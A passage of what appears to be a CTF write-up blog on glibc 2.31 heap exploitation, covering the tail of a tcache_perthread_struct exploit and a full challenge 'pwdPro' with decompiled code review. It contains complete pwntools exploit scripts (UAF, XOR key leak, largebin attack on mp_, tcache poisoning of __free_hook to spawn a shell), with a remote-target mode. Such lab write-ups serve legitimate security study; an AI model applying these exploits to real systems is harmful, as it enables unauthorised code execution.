# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)

/* With rounding and alignment, the bins are...

idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)

idx 1 bytes 25..40 or 13..20

idx 2 bytes 41..56 or 21..28

etc. */

x = tidx * MALLOC_ALIGNMENT + MINSIZE

x = tidx * 0x10 + 0x20

tidx = (x - 0x20) / 0x10

1st tcache_entry (0x20 tcachebin) at offset 0x80+0x10 from the chunk allocated for tcache_perthread_struct

"""

free(3) # 3 -> tcachebin

free(0) # 0 -> tcachebin

tidx = (0x510 - 0x20) / 0x10 # 0x4f

tcache_entry_offset = 0x10 + 0x80 + (int(tidx) * 8) # 0x308

chunk_entry_offset = tcache_entry_offset - 0x290 - 0x10 # 0x68

# g("breakrva 0x1680") # main: scanf

# pause()

pl = flat({

chunk_entry_offset: p64(free_hook)

}, filler=b"\0")

add(0x500, pl) # 6 (0)

"""

pwndbg> vis -a

0x612bade1d000 0x0000000000000000 0x0000000000000291 <--- heap_base

0x612bade1d010 0x0000000000000000 0x0000000000000000

0x612bade1d020 0x0000000000000000 0x0000000000000000

...

0x612bade1d280 0x0000000000000000 0x0000000000000000

0x612bade1d290 0x0000000000000000 0x0000000000000511

0x612bade1d2a0 0x0000000000000000 0x0000000000000000

0x612bade1d2b0 0x0000000000000000 0x0000000000000000

0x612bade1d2c0 0x0000000000000000 0x0000000000000000

0x612bade1d2d0 0x0000000000000000 0x0000000000000000

0x612bade1d2e0 0x0000000000000000 0x0000000000000000

0x612bade1d2f0 0x0000000000000000 0x0000000000000000

0x612bade1d300 0x0000000000000000 0x0000713798e40e48 <--- tcache_entry for chunksize 0x510

pwndbg> tel 0x0000713798e40e48

00:0000│ 0x713798e40e48 (__free_hook) ◂— 0x0

"""

# Next malloc(0x500) will allocate the tcachebin chunk pointed by the hijacked tcache_entry

add(0x500, p64(system)) # 7 (3)

# __free_hook hijacked

free(1)

p.interactive()

if __name__ == '__main__':

FILE_PATH = "./pwn"

LIBC_PATH = "./libc.so.6"

context(arch="amd64", os="linux", endian="little")

context.log_level = "debug"

context.terminal = ['tmux', 'splitw', '-h']

e = ELF(FILE_PATH, checksec=False)

mode = {"local": False, "remote": False, }

env = None

print("Usage: python3 xpl.py [<ip> <port>]\n"

" - If no arguments are provided, runs in local mode (default).\n"

" - Provide <ip> and <port> to target a remote host.\n")

if len(sys.argv) == 3:

if LIBC_PATH:

libc = ELF(LIBC_PATH)

p = remote(sys.argv[1], int(sys.argv[2]))

mode["remote"] = True

remote_ip_addr = sys.argv[1]

remote_port = int(sys.argv[2])

elif len(sys.argv) == 1:

if LIBC_PATH:

libc = ELF(LIBC_PATH)

env = {

"LD_PRELOAD": os.path.abspath(LIBC_PATH),

"LD_LIBRARY_PATH": os.path.dirname(os.path.abspath(LIBC_PATH))

}

p = process(FILE_PATH, env=env)

mode["local"] = True

else:

print("[-] Error: Invalid arguments provided.")

sys.exit(1)



exp()Pwned after we've successfully hijacked __free_hook:

CTF 2: with Largebin Attack



Overview

Binary download: link

This binary is vulnerable to a use-after-free (UAF) condition, which enables a classic Largebin Attack — allowing us to write a controlled heap address to an arbitrary memory location. There are several viable paths to full exploitation here, such as IO structure hijacking (House of Apple, House of Emma, House of Banana, House of Kiwi, House of Husk, etc.) which require even fewer constraints. However, the focus of this writeup is to demonstrate how to leverage a Largebin Attack to corrupt the global mp_ (malloc_par) structure, thereby gaining control over tcache bin allocation behavior for further heap exploitation.

Full protection on and stripped:

$ checksec pwdPro

[*] '/home/Axura/ctf/pwn/pwdPro_mp_2.31/pwdPro'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

SHSTK: Enabled

IBT: Enabled

$ file pwdPro

pwdPro: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=0cf87abb0c2c119db0081f9c5e07fd0f028a5480, for GNU/Linux 3.2.0, strippedGlibc 2.31 is used for this pwn challenge, where hook functions are remained. The malloc-related hooks (__malloc_hook, __free_hook, __realloc_hook, etc.) were deprecated in Glibc 2.34 and removed entirely in Glibc 2.36.

Code Review

ready

unsigned int ready()

{

unsigned int seed; // eax

__int64 v2; // [rsp+0h] [rbp-10h]

setbuf(stdin, 0);

setbuf(stdout, 0);

seed = time(0);

srand(seed);

v2 = (__int64)rand() << 32;

qword_4040 = v2 + rand();

return alarm(0x30u);

}This function sets up the environment and initializes a pseudo-random 64-bit value as a password key to avoid anti-brute-force purposes.

And it sets an alarm to terminate the process after 48 seconds, which we can use patchelf to nop them out for our debugging process (it's not our goal to introduce trick in details in this post).

main

void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)

{

char opt; // [rsp+7h] [rbp-9h] BYREF

unsigned __int64 v4; // [rsp+8h] [rbp-8h]

v4 = __readfsqword(0x28u);

ready(a1, a2, a3);

dummy_bar();

while ( 1 )

{

menu_bar();

__isoc99_scanf("%c", &opt);

switch ( opt )

{

case '1':

add();

break;

case '2':

edit();

break;

case '3':

show();

break;

case '4':

delete();

break;

case '5':

recover();

break;

case '6':

exit(8);

default:

continue;

}

}

}The Menu Loop reads a single character (opt) as user choice to call a corresponding function depending on input:

'1'→add()'2'→edit()'3'→show()'4'→delete()'5'→recover()← new'6'→exit(8)- Any other input → no-op (loop continues)

add

unsigned __int64 add()

{

unsigned int size; // [rsp+8h] [rbp-18h] BYREF

unsigned int box_idx; // [rsp+Ch] [rbp-14h] BYREF

char *s; // [rsp+10h] [rbp-10h]

unsigned __int64 v4; // [rsp+18h] [rbp-8h]

v4 = __readfsqword(0x28u);

size = 0;

puts("Which PwdBox You Want Add:");

__isoc99_scanf("%u", &box_idx);

if ( box_idx <= 0x4F )

{

printf("Input The ID You Want Save:");

getchar();

read(0, (char *)&unk_4060 + 32 * box_idx, 0xFu);

*((_BYTE *)&unk_406F + 32 * box_idx) = 0;

printf("Length Of Your Pwd:");

__isoc99_scanf("%u", &size);

if ( size > 0x41F && size <= 0x888 )

{

s = (char *)malloc(size);

printf("Your Pwd:");

getchar();

fgets(s, size, stdin);

encrypt((__int64)s, size);

*((_DWORD *)&unk_4078 + 8 * box_idx) = size; // store size

*((_QWORD *)&unk_4070 + 4 * box_idx) = s; // store ptr

dword_407C[8 * box_idx] = 1; // mark occupied

if ( !qword_4048 )

{

printf("First Add Done.Thx 4 Use. Save ID:%s", *((const char **)&unk_4070 + 4 * box_idx));

qword_4048 = 1;

}

}

else

{

puts("Why not try To Use Your Pro Size?");

}

}

return __readfsqword(0x28u) ^ v4;

}It allocates and stores an encrypted password entry in the "PwdBox" system:

- Prompts for

box_idx(must be ≤ 0x4F → max 80 entries) - Reads and stores a user-provided ID (

15bytes max) at:(char *)&unk_4060 + 32 * box_idx - Prompts for password

size:- Must be in range

0x420to0x888(i.e., allows only largebin chunks under some size restriction)

- Must be in range

- Allocates a chunk of given size and stores password input via

fgets() - Calls

encrypt()on the password - Saves:

ptrto passwordsize- usage flag

- Prints a message if this is the first added entry (

qword_4048 == 0)

The will leak the encrypted password with the password key initialized by the ready() function. We can manipulate to leak libc address from here after retrieving the randomly generated password key.

encrypt/decrypt

__int64 __fastcall encrypt(__int64 pwd, int pwd_len)

{

__int64 result; // rax

int v3; // [rsp+14h] [rbp-18h]

int i; // [rsp+18h] [rbp-14h]

// XOR each 8-byte block with a uit64 key

v3 = 2 * (pwd_len / 16);

if ( pwd_len % 16 <= 8 )

{

if ( pwd_len % 16 > 0 )

++v3;

}

else

{

v3 += 2;

}

for ( i = 0; ; ++i )

{

result = (unsigned int)i;

if ( i >= v3 )

break;

*(_QWORD *)(8LL * i + pwd) ^= qword_4040;

}

return result;

}Performs a simple XOR-based encryption on the user’s password buffer.

pwd: pointer to password bufferpwd_len: user-specified lengthqword_4040: 64-bit global key (randomized byready())

The encrypt and decrypt functions are exactly same in this program. They encrypt/decrypt the password buffer by XORing each 8-byte block with a global 64-bit key.

As we are able to leak the encrypted cipher text via the previous main function, we can simply provide a known 8-byte input and XOR them to calculate the randomly generated password key.

delete

unsigned __int64 delete()

{

unsigned int box_idx; // [rsp+4h] [rbp-Ch] BYREF

unsigned __int64 v2; // [rsp+8h] [rbp-8h]

v2 = __readfsqword(0x28u);

puts("Idx you want 2 Delete:");

__isoc99_scanf("%u", &box_idx);

if ( box_idx <= 0x4F && dword_407C[8 * box_idx] )

{

free(*((void **)&unk_4070 + 4 * box_idx));

dword_407C[8 * box_idx] = 0; // in-use flag

}

return __readfsqword(0x28u) ^ v2;

}Frees a previously allocated password entry in the "PwdBox":

- Prompts user for

box_idx(must be ≤ 0x4F → max 80 entries) - Checks if the slot is marked as in use:

dword_407C[8 * box_idx] != 0 - If valid:

- Frees the heap pointer at

*((void **)&unk_4070 + 4 * box_idx) - Clears the in-use flag:

dword_407C[8 * box_idx] = 0

- Frees the heap pointer at

This function frees a password chunk and clears its "occupied" flag. Therefore, there's no UAF vulnerability here.

recover

unsigned __int64 recover()

{

unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF

unsigned __int64 v2; // [rsp+8h] [rbp-8h]

v2 = __readfsqword(0x28u);

puts("Idx you want 2 Recover:");

__isoc99_scanf("%u", &v1);

if ( v1 <= 0x4F && !dword_407C[8 * v1] )

{

dword_407C[8 * v1] = 1; // in-use flag

puts("Recovery Done!");

}

return __readfsqword(0x28u) ^ v2;

}Restores access to a previously deleted "PwdBox" entry without reallocating memory:

- Prompts:

"Idx you want 2 Recover:" - Reads

v1as box index - If:

v1 ≤ 0x4F(valid index)dword_407C[8 * v1] == 0(i.e., previously deleted)

- Then:

- Sets

dword_407C[8 * v1] = 1to mark it as "in-use" again - Prints

"Recovery Done!"

- Sets

This function restores the "used" flag for an entry without reallocating or updating the pointer. If the chunk at unk_4070[box_idx] was freed via delete(), but not overwritten, calling recover() allows access to a dangling pointer, resulting in unlimited UAF vulnerbility.

Therefore, we can easily abuse Largebin Attack using the recover() function after delete() with no limit.

show

unsigned __int64 show()

{

unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF

unsigned __int64 v2; // [rsp+8h] [rbp-8h]

v2 = __readfsqword(0x28u);

puts("Which PwdBox You Want Check:");

__isoc99_scanf("%u", &v1);

getchar();

if ( v1 <= 0x4F )

{

if ( dword_407C[8 * v1] )

{

decrypt(*((_QWORD *)&unk_4070 + 4 * v1), *((_DWORD *)&unk_4078 + 8 * v1));

printf(

"IDX: %d\nUsername: %s\nPwd is: %s",

v1,

(const char *)&unk_4060 + 32 * v1,

*((const char **)&unk_4070 + 4 * v1));

encrypt(*((_QWORD *)&unk_4070 + 4 * v1), *((_DWORD *)&unk_4078 + 8 * v1));

}

else

{

puts("No PassWord Store At Here");

}

}

return __readfsqword(0x28u) ^ v2;

}Displays a decrypted password entry for a given "PwdBox" index.

- Prompts:

"Which PwdBox You Want Check:" - Reads user input into

v1(box index) - If:

v1 ≤ 0x4Fanddword_407C[8 * v1] != 0(marked in-use)

- Then:

- Calls

decrypt(ptr, size)on the password buffer - Prints:

- Box index

- Stored username:

unk_4060 + 32 * v1 - Password: dereferenced from

unk_4070 + 4 * v1

- Re-encrypts the password with

encrypt()after displaying

- Calls

With the UAF primitive, we can manage to leak a libc address (for example, the unsorted bin address after freeing the chunk into the bin list) via this show() function, but encrypted. After retrieving and computing the password key, we can then calculate and recover the libc address.

EXP

Detailed explanation is embedded in the comments of the following exploit script;

import sys

import inspect

from pwn import *

s = lambda data :p.send(data)

sa = lambda delim,data :p.sendafter(delim, data)

sl = lambda data :p.sendline(data)

sla = lambda delim,data :p.sendlineafter(delim, data)

r = lambda num=4096 :p.recv(num)

ru = lambda delim, drop=True :p.recvuntil(delim, drop)

l64 = lambda :u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))

uu64 = lambda data :u64(data.ljust(8, b"\0"))

def g(gdbscript: str = ""):

if mode["local"]:

gdb.attach(p, gdbscript=gdbscript)

elif mode["remote"]:

gdb.attach((remote_ip_addr, remote_port), gdbscript)

if gdbscript == "":

raw_input()

def pa(addr: int) -> None:

frame = inspect.currentframe().f_back

variables = {k: v for k, v in frame.f_locals.items() if v is addr}

desc = next(iter(variables.keys()), "unknown")

success(f"[LEAK] {desc} ---> {addr:#x}")

def itoa(n: int) -> bytes:

return str(n).encode()

def menu(n: int):

opt = itoa(n)

sla(b'Input Your Choice:\n', opt)

def add(box_idx, ID, pwd_len, pwd):

box_idx, ID, pwd_len= map(itoa, (box_idx, ID, pwd_len))

menu(1)

sla(b'Add:\n', box_idx)

sla(b'Save:', ID)

sla(b'Length Of Your Pwd:', pwd_len)

sla(b'Your Pwd:', pwd)

def free(box_idx):

menu(4)

sla(b'Idx you want 2 Delete:\n', itoa(box_idx))

def edit(box_idx, pl):

menu(2)

sla(b'Which PwdBox You Want Edit:\n', itoa(box_idx))

s(pl)

def show(box_idx):

menu(3)

sla(b'Which PwdBox You Want Check:\n', itoa(box_idx))

def recover(box_idx):

menu(5)

sla(b'Idx you want 2 Recover:\n', itoa(box_idx))

def exp():

"""

Main scanf:

.text:0000000000001B9C lea rdi, aC ; "%c"

.text:0000000000001BA3 mov eax, 0

.text:0000000000001BA8 call ___isoc99_scanf

Encrypt XOR:

.text:00000000000014AA mov rdx, cs:qword_4040

Show:

.text:000000000000192D lea rdi, aIdxDUsernameSP ; "IDX: %d\nUsername: %s\nPwd is: %s"

.text:0000000000001934 mov eax, 0

.text:0000000000001939 call _printf

...

.text:0000000000001972 call encrypt

.text:0000000000001977 jmp short loc_1988

.text:000000000000199C leave

.text:000000000000199D retn

"""

# g("""breakrva 0x199c""")

"""

Leak encrypt key

"""

add(0, 0, 0x460, b"aaaaaaaa")

ru('Save ID:')

leak = u64(r(8))

key = leak ^ u64(b"aaaaaaaa")

pa(key)

"""

UAF

leak libc - encrypted_fd ^ key

"""

add(1, 0, 0x450, p64(0xdeadbeefdeadbabe))

add(2, 0, 0x450, p64(0xdeadbeefdeadbabe))

free(0)

recover(0)

show(0)

ru(b"Pwd is: ")

leak = uu64(r(8)) ^ key

libc_base = leak - 0x1ecbe0

pa(libc_base)

"""

Attack mp_

pwndbg> ptype /o (struct malloc_par *) 0x7a4eeda65280

type = struct malloc_par {

/* 0 | 8 */ unsigned long trim_threshold;

/* 8 | 8 */ size_t top_pad;

/* 16 | 8 */ size_t mmap_threshold;

/* 24 | 8 */ size_t arena_test;

/* 32 | 8 */ size_t arena_max;

/* 40 | 4 */ int n_mmaps;

/* 44 | 4 */ int n_mmaps_max;

/* 48 | 4 */ int max_n_mmaps;

/* 52 | 4 */ int no_dyn_threshold;

/* 56 | 8 */ size_t mmapped_mem;

/* 64 | 8 */ size_t max_mmapped_mem;

/* 72 | 8 */ char *sbrk_base;

/* 80 | 8 */ size_t tcache_bins;

/* 88 | 8 */ size_t tcache_max_bytes;

/* 96 | 8 */ size_t tcache_count;

/* 104 | 8 */ size_t tcache_unsorted_limit;

/* total size (bytes): 112 */

} *

pwndbg> p (*(struct malloc_par *)0x7a4eeda65280).tcache_bins

$6 = 64

pwndbg> p &(*(struct malloc_par *)0x7a4eeda65280).tcache_bins

$7 = (size_t *) 0x7a4eeda652d0 <mp_+80>

pwndbg> libc

libc : 0x7a4eed879000

pwndbg> distance $7 0x7a4eed879000

0x7a4eeda652d0->0x7a4eed879000 is -0x1ec2d0 bytes (-0x3d85a words)

"""

mp_tcache_bins = libc_base + 0x1ec2d0

pa(mp_tcache_bins)

"""

main:

before loop

"""

# g("breakrva 0x1ba8")

"""

Largebin attack

Write a heap address value into mp_.tcache_bins

"""

add(3, 0, 0x600, b"aaaaaaaa") # 0 -> lbin

# 1st UAF write: largebin bk_nextsize ptr

pl = flat({

0x18: p64(mp_tcache_bins-0x20)

},filler='\0' )

edit(0, pl)

free(2) # 2 -> usbin

recover(2)

add(4, 0, 0x600, b"bbbbbbbb") # largebin attack: 2 -> lbin

"""

After largebin attack:

pwndbg> mp

{

trim_threshold = 131072,

top_pad = 131072,

mmap_threshold = 131072,

arena_test = 8,

arena_max = 0,

n_mmaps = 0,

n_mmaps_max = 65536,

max_n_mmaps = 0,

no_dyn_threshold = 0,

mmapped_mem = 0,

max_mmapped_mem = 0,

sbrk_base = 0x571d44620000 "",

tcache_bins = 95783212944224,

tcache_max_bytes = 1032,

tcache_count = 7,

tcache_unsorted_limit = 0

}

pwndbg> x 95783212944224

0x571d44620b60: 0x00000000

"""

"""

delete:

.text:00000000000019D3 mov eax, 0

.text:00000000000019D8 call ___isoc99_scanf

.text:00000000000019DD mov eax, [rbp+box_idx]

...

.text:0000000000001A16 mov rdi, rax ; ptr

.text:0000000000001A19 call _free

"""

# g("breakrva 0x1a19")

# pause()

"""

Tcachebin poisoning attack

"""

bin_sh = next(libc.search(b"/bin/sh\x00"))

system = libc_base + libc.sym.system

free_hook = libc_base + libc.sym.__free_hook

pa(free_hook)

pa(system)

free(1) # 1 -> tcachebin

free(2) # 2 -> tcachebin

# 2nd UAF write: tcachebin fd ptr

recover(2)

edit(2, p64(free_hook))

add(5, 0, 0x450, b"cccccccc")

add(6, 0, 0x450, b"cccccccc")

# Last allocated chunk is __free_hook

edit(6, p64(system))

edit(5, b"/bin/sh\0")

free(5)

p.interactive()

if __name__ == '__main__':

FILE_PATH = "./pwdPro"

LIBC_PATH = "./libc.so.6"

context(arch="amd64", os="linux", endian="little")

context.log_level = "debug"

context.terminal = ['tmux', 'splitw', '-h'] # ['<terminal_emulator>', '-e', ...]

e = ELF(FILE_PATH, checksec=False)

mode = {"local": False, "remote": False, }

env = None

print("Usage: python3 xpl.py [<ip> <port>]\n"

" - If no arguments are provided, runs in local mode (default).\n"

" - Provide <ip> and <port> to target a remote host.\n")

if len(sys.argv) == 3:

if LIBC_PATH:

libc = ELF(LIBC_PATH)

p = remote(sys.argv[1], int(sys.argv[2]))

mode["remote"] = True

remote_ip_addr = sys.argv[1]

remote_port = int(sys.argv[2])

elif len(sys.argv) == 1:

if LIBC_PATH:

libc = ELF(LIBC_PATH)

env = {

"LD_PRELOAD": os.path.abspath(LIBC_PATH),

"LD_LIBRARY_PATH": os.path.dirname(os.path.abspath(LIBC_PATH)),

}

p = process(FILE_PATH, env=env)

mode["local"] = True

else:

print("[-] Error: Invalid arguments provided.")

sys.exit(1)



exp()Pwned after we have successfully hijacked the __free_hook

Comments | NOTHING